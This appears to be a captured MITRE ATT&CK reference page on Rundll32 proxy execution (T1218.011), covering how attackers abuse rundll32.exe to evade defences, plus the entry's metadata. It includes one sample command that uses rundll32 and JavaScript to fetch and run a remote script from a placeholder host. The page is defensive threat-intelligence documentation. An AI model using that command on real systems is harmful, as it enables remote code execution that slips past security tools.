 ATT&CKcon 6.0 returns October 14-15, 2025 in McLean, VA. More details about tickets and our CFP can be found here
Home > Techniques > Enterprise > System Binary Proxy Execution > Rundll32
System Binary Proxy Execution: Rundll32
Other sub-techniques of System Binary Proxy Execution (14)
Adversaries may abuse rundll32.exe to proxy execution of malicious code. Using rundll32.exe, vice
executing directly (i.e. Shared Modules), may avoid triggering security tools that may not monitor
execution of the rundll32.exe process because of allowlists or false positives from normal
operations. Rundll32.exe is commonly associated with executing DLL payloads (ex: rundll32.exe
{DLLname, DLLfunction}).
Rundll32.exe can also be used to execute Control Panel Item files (.cpl) through the undocumented
shell32.dll functions Control_RunDLL and Control_RunDLLAsUser. Double-clicking a .cpl file also
causes rundll32.exe to execute.[1] For example, ClickOnce can be proxied through Rundll32.exe.
Rundll32 can also be used to execute scripts such as JavaScript. This can be done using a syntax
similar to this: rundll32.exe javascript:"..\mshtml,RunHTMLApplication
";document.write();GetObject("script:https[:]//www[.]example[.]com/malicious.sct")"
This behavior has been seen used by malware such as Poweliks. [2]
Adversaries may also attempt to obscure malicious code from analysis by abusing the manner in
ID: T1218.011
Sub-technique of: T1218
Tactic: Defense Evasion
Platforms: Windows
Defense Bypassed: Anti-virus,
Application control, Digital Certificate
Validation
Contributors: Casey Smith; Gareth
Phillips, Seek Ltd.; James_inthe_box,
Me; Ricardo Dias
Version: 2.3
Created: 23 January 2020
Last Modified: 14 October 2024
Version Permalink